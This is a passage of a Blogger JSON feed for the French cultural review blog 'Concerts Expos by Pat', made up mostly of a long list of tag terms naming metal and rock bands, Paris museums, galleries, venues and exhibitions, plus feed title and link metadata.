2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified Barbara"},{"term":"Cubisme (Le)"},{"term":"Cân Bardd"},{"term":"César"},{"term":"Cézanne (Paul)"},{"term":"DKT MC5"},{"term":"Dagoba"},{"term":"Dalí (Salvador)"},{"term":"Danko Jones"},{"term":"Danse"},{"term":"Dark Tranquillity"},{"term":"Darkest Hour"},{"term":"Darkspace"},{"term":"Dear Eyes"},{"term":"Death Angel"},{"term":"Deftones (The)"},{"term":"Degas (Edgar)"},{"term":"Deliverance"},{"term":"Deluxe Productions"},{"term":"Demolition Hammer"},{"term":"Den fantastiske bus"},{"term":"Depardon (Raymond)"},{"term":"Der Weg Einer Freiheit"},{"term":"Derain (André)"},{"term":"Destruction"},{"term":"Deströyer 666"},{"term":"Detektivbyran"},{"term":"Detroit 7"},{"term":"Die Antwoord"},{"term":"Dirty Shirt"},{"term":"Disconnected"},{"term":"Discrets (Les)"},{"term":"Divine Shade"},{"term":"Do (The)"},{"term":"Dodoz (The)"},{"term":"Doig (Peter)"},{"term":"Domaine de Chantilly"},{"term":"Domaine départemental de la Vallée-aux-Loups"},{"term":"Domaine national de Saint-Germain-en-Laye"},{"term":"Doomfox"},{"term":"Dornenreich"},{"term":"Down"},{"term":"Downfall of Gaia"},{"term":"Downtown L.A.Chinatown"},{"term":"Draconian"},{"term":"Dropkick Murphys"},{"term":"Druillet (Philippe)"},{"term":"Duchamp (Marcel)"},{"term":"Duncan Evans"},{"term":"Duo Arto"},{"term":"EDIM"},{"term":"Eagles of Death Metal"},{"term":"Ecole des Arts Décoratifs de Paris"},{"term":"Ecrire c'est dessiner"},{"term":"Edelfelt (Albert)"},{"term":"Edge of Thorns"},{"term":"Eesah Yasuke"},{"term":"Eggleston (William)"},{"term":"Eglise Sainte Croix des Pelletiers - Rouen"},{"term":"Eldo Yoshimizu"},{"term":"Elegant Weapons"},{"term":"Elektrocution (The)"},{"term":"Elianor"},{"term":"Elias Dris"},{"term":"Eluveitie"},{"term":"Emily Jane White"},{"term":"Emperor"},{"term":"Enemies"},{"term":"Enki Bilal"},{"term":"Ensemble Contraste"},{"term":"Ensiferum"},{"term":"Enslaved"},{"term":"Equilibrium"},{"term":"Espace Curial (L')"},{"term":"Espace Dispan de Floran - L'Haÿ-les-Roses"},{"term":"Europe"},{"term":"Evans (Walker)"},{"term":"Evelyn Evelyn"},{"term":"Extreme"},{"term":"Eyehategod"},{"term":"Eyes of Eden"},{"term":"Fall of Summer Festival 2016"},{"term":"Fall of Summer Festival 2017"},{"term":"Farley (Guillaume)"},{"term":"Fashion forward"},{"term":"Fatal Smile"},{"term":"Fejd"},{"term":"Fela Kuti"},{"term":"Ferry (Le)"},{"term":"Festival des Primeurs de Massy"},{"term":"File 7 Magny le Hongre"},{"term":"Fish"},{"term":"Five Finger Death Punch"},{"term":"Flash Express"},{"term":"Fleshtones (The)"},{"term":"Flèche d'Or (La)"},{"term":"Flêche d'Or (La)"},{"term":"Folge Dem Wind"},{"term":"Fra Angelico"},{"term":"Franck (Martine)"},{"term":"Frank (Tony)"},{"term":"Fredovitch"},{"term":"French Paradoxe"},{"term":"Friedmann (Gloria)"},{"term":"Gaahls Wyrd"},{"term":"Gainsbourg (Serge)"},{"term":"Galerie Karsten Greve"},{"term":"Galerie Lelong \u0026 Co"},{"term":"Galerie Polka"},{"term":"Galerie Vanessa Quang"},{"term":"Galerie de l'Instant (La)"},{"term":"Gama Bomb"},{"term":"Gamma Ray"},{"term":"Gao Bo"},{"term":"Garage Sarrebruck Allemagne"},{"term":"Gathering (the)"},{"term":"Gautherot (Marcel)"},{"term":"Gaîté Lyrique (La)"},{"term":"Gaîté lyrique"},{"term":"Gehry (Frank)"},{"term":"Ghost"},{"term":"Ghost Bath"},{"term":"Giacomelli (Mario)"},{"term":"Gibus (Le)"},{"term":"Giger (H.R.)"},{"term":"Gilleleje"},{"term":"Girlschool"},{"term":"Glyder"},{"term":"Goblin (Claudio Simonetti's)"},{"term":"Gojira"},{"term":"Goscinny (René)"},{"term":"Gotan Project"},{"term":"Gotlib (Marcel)"},{"term":"Grande Galerie de l’Évolution"},{"term":"Grave"},{"term":"Grave Digger"},{"term":"Gray (Eileen)"},{"term":"Griffith Observatory"},{"term":"Grima"},{"term":"Gustave Caillebotte: Painting Men"},{"term":"Halsman (Philippe)"},{"term":"Hamburg"},{"term":"Hamburger Kunsthalle"},{"term":"Hammer (The)"},{"term":"Hanami"},{"term":"Harper’s Bazaar"},{"term":"Haughm (John)"},{"term":"Hawthorne (Mayer)"},{"term":"Heaven and Hell"},{"term":"Heinz Berggruen"},{"term":"Hellfest 2008"},{"term":"Hellfest 2009"},{"term":"Hellfest 2013 jeudi 20 juin 2013"},{"term":"Hellfest 2014 jeudi 19 juin"},{"term":"Hellfest 2014 samedi 21 juin"},{"term":"Hellfest 2014 vendredi 20 juin"},{"term":"Hellscrack"},{"term":"Helrunar"},{"term":"Himinbjorg"},{"term":"Himmelspjæt \u0026 tankespring"},{"term":"Hives (The)"},{"term":"Hommage à Lucky Luke"},{"term":"Hommes du 20e siècle"},{"term":"Homosexuels et lesbiennes dans l’Europe nazie"},{"term":"Hopper"},{"term":"Houle"},{"term":"Huge baby"},{"term":"Huguier (Françoise)"},{"term":"Humlebæk"},{"term":"Hôpital de la Rochefoucauld"},{"term":"Iggy and the Stooges"},{"term":"Immolation"},{"term":"Immortal"},{"term":"Impaled Nazarene"},{"term":"Impureza"},{"term":"Impérial"},{"term":"In Extremo"},{"term":"Infectious Grooves"},{"term":"Institut Suédois"},{"term":"Inter Concerts"},{"term":"International (L')"},{"term":"Izia"},{"term":"Jadallys"},{"term":"Jaded Heart"},{"term":"Jake Bugg"},{"term":"Jaoui (Agnès)"},{"term":"Japon Erotica Vanilla Gallery"},{"term":"Johnny Hostile"},{"term":"Jostone Traffic"},{"term":"Journées du Patrimoine"},{"term":"Juke Boxes"},{"term":"Justin Sullivan"},{"term":"Jüdisches Museum - Berlin"},{"term":"K Production"},{"term":"KMFDM"},{"term":"Kaiser Chiefs"},{"term":"Karelia"},{"term":"Kataklysm"},{"term":"Keep of Kalessin"},{"term":"Kent (Stacey)"},{"term":"Keys and Promises"},{"term":"Khalas"},{"term":"Kiefer (Anselm)"},{"term":"Killing Joke"},{"term":"Kills (The)"},{"term":"Kiss"},{"term":"Klee (Paul)"},{"term":"Kofi"},{"term":"Koons (Jeff)"},{"term":"Kreisor"},{"term":"Kroazhent"},{"term":"Kupferstichkabinett Berlin"},{"term":"Kurstin (Pamelia)"},{"term":"Kylesa"},{"term":"L'ange du bizarre - Le romantisme noir"},{"term":"LSPC"},{"term":"LUX the band"},{"term":"La Casa"},{"term":"La Courneuve"},{"term":"La Fab"},{"term":"La Pinacothèque"},{"term":"La mode en mouvement #2"},{"term":"Lacuna Coil"},{"term":"Lam (Wifredo)"},{"term":"Lana Del Rey"},{"term":"Larrain (Sergio)"},{"term":"Last Internationale (The)"},{"term":"Last Leeway"},{"term":"Le Corbusier"},{"term":"Le génocide des Arméniens de l'Empire ottoman"},{"term":"Le voyage imaginaire d’Hugo Pratt"},{"term":"Leaves Eyes"},{"term":"Legion of the Damned"},{"term":"Lescop"},{"term":"Lewis (Jerry Lee)"},{"term":"Lewis (Linda Gail)"},{"term":"Lex Koritni"},{"term":"Librairie"},{"term":"Lichtenstein (Roy)"},{"term":"Lieu unique (Le)"},{"term":"Lippie"},{"term":"Little Steven"},{"term":"Liturgy of Decay"},{"term":"Liu Bolin"},{"term":"Living Yangtze"},{"term":"Loreleï et Arachnée Productions"},{"term":"Loudblast"},{"term":"Louisiana Museum of Modern Art"},{"term":"Loulou Picasso"},{"term":"Louvre Couture Objets d'art"},{"term":"Loverman"},{"term":"Luce (Maximilien)"},{"term":"Lucius"},{"term":"Lumberjacks"},{"term":"Lumières de Finlande"},{"term":"Lying Figures"},{"term":"Lynyrd Skynyrd"},{"term":"L’Orient méditerranéen dans l’Empire romain"},{"term":"M"},{"term":"MC Solaar"},{"term":"MC50"},{"term":"MGMT"},{"term":"Machina Deus Ex"},{"term":"Madball"},{"term":"Madder Mortem"},{"term":"Magica"},{"term":"Magny (Colette)"},{"term":"Maison Victor Hugo"},{"term":"Maison de Chateaubriand"},{"term":"Maison des Pratiques Artistiques Amateurs (MPAA)"},{"term":"Maison des arts - Parc Bourdeau - Antony"},{"term":"Maison du Danemark (La)"},{"term":"Maison-musée Hans Christian Andersen"},{"term":"Makaroff"},{"term":"Malediction"},{"term":"Malicorne"},{"term":"Mama's boys"},{"term":"Manet (Edouard)"},{"term":"Manilla Road"},{"term":"Manu Dibango"},{"term":"Mar de grises"},{"term":"Marduk"},{"term":"Marilyn Manson"},{"term":"Marina del Rey"},{"term":"Mars Red Sky"},{"term":"María Magdalena Campos-Pons: Behold"},{"term":"Mass Hysteria"},{"term":"Massy"},{"term":"Maudits"},{"term":"Mayhem"},{"term":"Mazarine (La)"},{"term":"Maître (Pascal)"},{"term":"Megadeth"},{"term":"Melua (Katie)"},{"term":"Mely"},{"term":"Merciless"},{"term":"Mercury Rain"},{"term":"Merrimack"},{"term":"Metallica"},{"term":"Mexica. Des dons et des dieux au Templo Mayor"},{"term":"Mgła"},{"term":"Michelangelo Imperfect"},{"term":"Mikhaïlov (Boris)"},{"term":"Milking the Goatmachine"},{"term":"Miró"},{"term":"Misery Index"},{"term":"Misia"},{"term":"Modigliani (Amedeo)"},{"term":"Modotti (Tina)"},{"term":"Moebius"},{"term":"Molly Hatchet"},{"term":"Mondial de l'Automobile"},{"term":"Monkey 3"},{"term":"Monnaie de Paris (La)"},{"term":"Moonsorrow"},{"term":"Morbid Saint"},{"term":"Moriba Koïta"},{"term":"Morne"},{"term":"Mourning Dawn"},{"term":"Mouvement social"},{"term":"Mueck (Ron)"},{"term":"Mulholland Drive"},{"term":"Munch Un poème de vie d'amour et de mort"},{"term":"Murderdolls"},{"term":"Music Machine"},{"term":"Musique"},{"term":"Musique dans les camps nazis (la)"},{"term":"Musée Carnavalet"},{"term":"Musée Rodin"},{"term":"Musée d'Archéologie nationale"},{"term":"Musée d'art moderne Louisiana"},{"term":"Musée de l'Homme"},{"term":"Musée des Arts et Métiers"},{"term":"Musée des Beaux-arts de la Ville de Paris (Le)"},{"term":"Musée des Tapisseries"},{"term":"Musée du Domaine départemental de Sceaux"},{"term":"Musée du Grand Siècle (Pavillon de préfiguration du)"},{"term":"Musée du Luxembourg"},{"term":"Musée du Pavillon de Vendôme"},{"term":"Musée d’Art Moderne de Paris"},{"term":"Musée national de l'histoire de l'Immigration"},{"term":"Muséum national d'histoire naturelle (MNHN)"},{"term":"My Diligence"},{"term":"Myrath"},{"term":"Myrkvar"},{"term":"Mécanique Ondulatoire (La)"},{"term":"Médecines d’Asie l’art de l’équilibre"},{"term":"Mémoire et lumière"},{"term":"N"},{"term":"N3MS"},{"term":"Nantes"},{"term":"Nash (Graham)"},{"term":"Necrowretch"},{"term":"Neue Sachlichkeit"},{"term":"Neurosonic"},{"term":"Nevermore"},{"term":"New Morning"},{"term":"New Order"},{"term":"News"},{"term":"NewsSlash rocks"},{"term":"Niburta"},{"term":"Nico Le Vasco"},{"term":"Niemeyer (Oscar)"},{"term":"Niflheim"},{"term":"Night Verses"},{"term":"Nightwish"},{"term":"Nile"},{"term":"Nitzer Ebb"},{"term":"NoFlipe"},{"term":"Noir désir"},{"term":"Norfolk A.C."},{"term":"Nori (Claude)"},{"term":"Norig"},{"term":"Nougaro (Claude)"},{"term":"Nouvelle Objectivité"},{"term":"Nymphose"},{"term":"Nègre (Marie-Paule)"},{"term":"O An Thar"},{"term":"O'Keefe (Georgia)"},{"term":"ORLAN - Journiac (Michel)"},{"term":"Ocean Front Walk"},{"term":"Olympic Café"},{"term":"Omnium Gatherum"},{"term":"On The Road Again"},{"term":"Onde (L') Velizy"},{"term":"One Tail One Head"},{"term":"Oomph"},{"term":"Orangerie des musées de Sens"},{"term":"Orangerie du Sénat du Jardin du Luxembourg"},{"term":"Oser l'Encyclopédie"},{"term":"Overdrivers"},{"term":"Pablo et Sarah"},{"term":"Palais Galliera - Musée de la mode de Paris"},{"term":"Palais de l'Archevêché"},{"term":"Palais des Congrès"},{"term":"Pale forest"},{"term":"Paragon"},{"term":"Parc Raspail"},{"term":"Parc Zoologique de Paris"},{"term":"Parc des Noues - Montereau-Fault-Yonne"},{"term":"Paris 1793-1794 Une année révolutionnaire"},{"term":"Paris noir"},{"term":"Parlementarium"},{"term":"Parr (Martin)"},{"term":"Passenger"},{"term":"Pat McManus Band"},{"term":"Patrón"},{"term":"Paulin (Pierre)"},{"term":"Pavlov's Dog"},{"term":"Peaches"},{"term":"Pearls Negras"},{"term":"Peinture américaine des années 1930 (La)"},{"term":"Pentagram"},{"term":"Penumbra"},{"term":"Petit Château de Sceaux"},{"term":"Phil Rudd"},{"term":"Philharmonie de Paris"},{"term":"Pirotte (Julia)"},{"term":"Planète 2"},{"term":"Pogues (The)"},{"term":"PoiL Ueda"},{"term":"Poisonblack"},{"term":"Poor (The)"},{"term":"Portishead"},{"term":"Poudrière (La) Leffrinckoucke"},{"term":"Power Solo"},{"term":"Pretenders (The)"},{"term":"Primal Fear"},{"term":"Prodigy (The)"},{"term":"Punish Yourself"},{"term":"Quatuor (le)"},{"term":"Quatuor Ardeo (Le)"},{"term":"Quireboys (The)"},{"term":"R.E.M"},{"term":"R.E.M."},{"term":"Radical Production"},{"term":"Razor"},{"term":"Reed (Lou)"},{"term":"Regarde les hommes tomber"},{"term":"Rencontres du 9ème art"},{"term":"Rendezvous of Dreams. Surrealism and German Romanticism"},{"term":"Riboud (Marc)"},{"term":"Richter (Gerhard)"},{"term":"Ring of Gyges"},{"term":"Ringer (Catherine)"},{"term":"Ringgold (Faith)"},{"term":"Riot V"},{"term":"Riss"},{"term":"Ritts (Herb)"},{"term":"Rockhal Esch sur Alzette Luxembourg"},{"term":"Rodin (Auguste)"},{"term":"Rodrigo y Gabriela"},{"term":"Rome"},{"term":"Rothko (Mark)"},{"term":"Rotting Christ"},{"term":"Russell (Calvin)"},{"term":"SOFIA ISELLA"},{"term":"Sabaton"},{"term":"Sabbat"},{"term":"Sacred Reich"},{"term":"Salamandre (La) Chaville"},{"term":"Salgado (Sebastião)"},{"term":"Salle Jacques Brel Fontenay sous Bois"},{"term":"Salle Pleyel"},{"term":"Salvatore Adamo"},{"term":"Samael"},{"term":"Santa Monica"},{"term":"Saor"},{"term":"Satan Jokers"},{"term":"Satyricon"},{"term":"Savages"},{"term":"Saxgren (Henrik)"},{"term":"Schuiten et Peeters"},{"term":"Scène Montmartre (La)"},{"term":"Selah Sue"},{"term":"Septicflesh"},{"term":"Serj Tankian"},{"term":"Sfar (Joann)"},{"term":"Sheriff (les)"},{"term":"Shoah et bande dessinée"},{"term":"Shore (Stephen)"},{"term":"Shores of Null"},{"term":"Shouchiku Tanabe"},{"term":"Sick of it all"},{"term":"Side Winder"},{"term":"Sieben"},{"term":"Signs of the Swarm"},{"term":"Simon (Yves)"},{"term":"Siouxsie"},{"term":"Skyclad"},{"term":"Slash"},{"term":"Slayer"},{"term":"Society One"},{"term":"Songlines Chant des pistes du désert australien"},{"term":"Soto"},{"term":"Sottsass (Ettore)"},{"term":"Soulages (Pierre)"},{"term":"Speakeasy"},{"term":"Spings (Alice)"},{"term":"Stade de France (Le) Saint-Denis"},{"term":"Stam1na"},{"term":"Standley (Rosemary)"},{"term":"State of Deception : The Power of Nazi Propaganda"},{"term":"Status Quo"},{"term":"Steel Panther"},{"term":"Stein (Fred)"},{"term":"Stettner (Louis)"},{"term":"Strid (Jakob Martin)"},{"term":"Stråle"},{"term":"Sugarcubes (The)"},{"term":"Suidakra"},{"term":"Sunday (1994)"},{"term":"Supersuckers"},{"term":"Surréalisme (Le)"},{"term":"Sweet Revenge"},{"term":"Sydney Wayser"},{"term":"Szafran (Sam)"},{"term":"Sólstafir"},{"term":"Taca-Minichestre"},{"term":"Tame Impala"},{"term":"Tardi (Jacques)"},{"term":"Tate Modern"},{"term":"Temple of Baal"},{"term":"Tempo communication"},{"term":"Ten Years After"},{"term":"Testament"},{"term":"The Great Old Ones"},{"term":"Theatre of Tragedy"},{"term":"Them Crooked Vultures"},{"term":"Thin Lizzy"},{"term":"Thraenenkind"},{"term":"Théatre"},{"term":"Théâtre de Neuilly"},{"term":"Tim Burton"},{"term":"Tonight Music"},{"term":"Tool"},{"term":"Torment"},{"term":"Trail of Tears"},{"term":"Treha Sektori"},{"term":"Treponem Pal"},{"term":"Triton (Le) Les Lilas"},{"term":"Trivium"},{"term":"Trois baudets (Les)"},{"term":"Tschumi (Bernard)"},{"term":"Tsjuder"},{"term":"Turisas"},{"term":"Twombly (Cy)"},{"term":"Týr"},{"term":"U.D.O"},{"term":"UCLA"},{"term":"Ufomammut"},{"term":"Uluun"},{"term":"Uncle Acid and the Deadbeats"},{"term":"Uni-T"},{"term":"Unit"},{"term":"Urgehal"},{"term":"V8 Wankers"},{"term":"VMA"},{"term":"Valli (Eric)"},{"term":"Van Gogh"},{"term":"Venice Canals"},{"term":"Veryshow"},{"term":"Vieille Charité (La) - Marseille"},{"term":"Vintersorg"},{"term":"Visiteurs du soir (Les)"},{"term":"Vomit Forth"},{"term":"Von Bondies (The)"},{"term":"Voulzy (Laurent)"},{"term":"Voïvod"},{"term":"Vulcain"},{"term":"Vulture industries"},{"term":"Vérone Productions"},{"term":"WASP"},{"term":"Walls of Jericho"},{"term":"Warhol (Andy)"},{"term":"Warpaint"},{"term":"Washington Dead Cats"},{"term":"Watch (The)"},{"term":"Waterhouse (Suki)"},{"term":"West Hollywood"},{"term":"Westwood"},{"term":"Whitley (Trixie)"},{"term":"Who (The)"},{"term":"Whodunit"},{"term":"Wielinga (Alice)"},{"term":"Wild Beasts"},{"term":"Wiley (Kehinde)"},{"term":"Winterfylleth"},{"term":"Witchcraft"},{"term":"Wolff (Bernard Pierre)"},{"term":"Yayoi Kusama"},{"term":"Year of the Goat"},{"term":"Yob"},{"term":"Young (Neil)"},{"term":"Young (Pegi)"},{"term":"Young gods (the)"},{"term":"Yves Saint Laurent aux musées"},{"term":"Zaho de Sagazan"},{"term":"Zenith"},{"term":"Zodiac"},{"term":"Zombis La mort n'est pas une fin ?"},{"term":"Zoo de Vincennes"},{"term":"Zorn (John)"},{"term":"Zuriaake 葬尸湖"},{"term":"Zénith de Strasbourg"},{"term":"bande dessinée"},{"term":"chien noir"},{"term":"comics"},{"term":"de Decker (Marie-Laure) - L'image comme engagement"},{"term":"de Saint-Phalle (Niki)"},{"term":"galerie du jour agnès b. (la)"},{"term":"iNRAP"},{"term":"no"},{"term":"objets de mode"}],"title":{"type":"text","$t":"CONCERTS EXPOS BY PAT"},"subtitle":{"type":"html","$t":"Critiques culturelles"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Musique+archive?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/search\/label\/Musique%20archive"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/-\/Musique+archive\/-\/Musique+archive?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Concerts expos by 